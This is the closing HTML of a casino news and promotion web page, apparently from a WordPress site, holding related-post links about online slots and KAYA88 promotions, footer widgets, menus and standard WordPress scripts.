</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

            
    </div><!-- .dock-posts -->

    <button class="close">
        <i class="feather-x"></i>
    </button>

</aside><!-- #content-dock -->
    
    
</article><!-- .post -->
            </div><!-- #wi-main -->

            
<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
    
<div id="footer-widgets" class="footer-widgets footer-sidebar footer-sidebar-1-2-1 skin-light stretch-content valign-stretch">

    <div class="container">

        <div class="footer-widgets-inner footer-widgets-row">

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>Gallery</span></h3><div id='gallery-1' class='gallery galleryid-3607 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino.jpeg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Win River Casino" aria-describedby="gallery-1-3532" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-480x480.jpeg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3532'>
				Win River Casino
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-scaled.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jackpot Dreams Casino" aria-describedby="gallery-1-3517" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3517'>
				Jackpot Dreams Casino
				</figcaption></figure>
		</div>
</div><div id="social-2" class="widget widget_social">

<div class="social-list widget-social style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-6970b66c07e82">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-2 footer-col-center">

                <div class="footer-col-inner"><div id="logo-2" class="widget widget_logo">
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

    </div><div id="footer-nav-1" class="widget footer_widget_nav">
    <nav id="footernav" class="footernav footer-bottom-element" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://casinomagzine.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://casinomagzine.com/contact/">Contact</a></li>
</ul></div>        
    </nav><!-- #footernav -->

    </div><div id="copyright-2" class="widget widget_copyright">
<div class="footer-copyright copyright footer-bottom-element">

    <p>© 2020 - ALL RIGHTS RESERVED.<br />
For Inquiry contact us at <a href="mailto:casinomagzine@gmail.com">casinomagzine@gmail.com</a></p>
    
</div><!-- .footer-copyright -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="latest-posts-2" class="widget widget_latest_posts"><h3 class="widget-title"><span>Popular</span></h3>

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list blog-widget blog-widget-small v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="480" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>Online gaming continues to surge in popularity, and while mobile</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="400" height="400" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp" class="attachment-thumbnail-square size-thumbnail-square" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>In the fast-evolving world of online gaming, slot Malaysia has become a</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
        </div><!-- .footer-widgets-inner -->

    </div><!-- .container -->

</div><!-- #footer-widgets -->    
</footer><!-- #wi-footer -->
        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
        

<div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-6970b66c1209b">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

        
                
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-icon">
        
        <span class="btt-icon"><i class="feather-chevrons-up"></i></span>        
    </div><!-- #backtotop -->


<progress value="0" class="reading-progress-wrapper position-top">
    
    <div class="progress-container">
        <span class="reading-progress-bar"></span>
    </div>
    
</progress>

    <!-- fox_version:4.6.5--><!-- fox_demo:times--><script src="https://casinomagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wi-main-js-extra">
var WITHEMES = {"l10n":{"prev":"Previous","next":"Next"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https://casinomagzine.com/wp-admin/admin-ajax.php","nonce":"e2b0e2e0cb","resturl_v2":"https://casinomagzine.com/wp-json/wp/v2/","resturl_v2_posts":"https://casinomagzine.com/wp-json/wp/v2/posts/","tablet_breakpoint":"840","enable_lightbox":"1"};
//# sourceURL=wi-main-js-extra
</script>
<script src="https://casinomagzine.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.5" id="wi-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinomagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinomagzine.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-21 11:20:12 -->